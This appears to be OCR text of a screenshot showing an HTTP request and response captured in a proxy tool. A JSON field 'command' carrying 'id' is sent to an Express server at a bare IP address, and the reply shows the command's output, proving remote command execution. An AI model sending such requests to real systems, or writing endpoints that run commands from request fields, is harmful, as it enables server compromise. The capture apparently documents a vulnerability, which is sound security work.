 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 45.79.9.104:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9 Content-Length: 16
10 Content-Type: text/plain
11
12 {
"command":"id"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 64
5 ETag: W/"40-cm2avMrnmpdWijGcQVJhrBi+W1c"
6 Date: Sun, 20 Jul 2025 16:53:25 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Command output: uid=1000(node) gid=1000(node) groups=1000(node)
11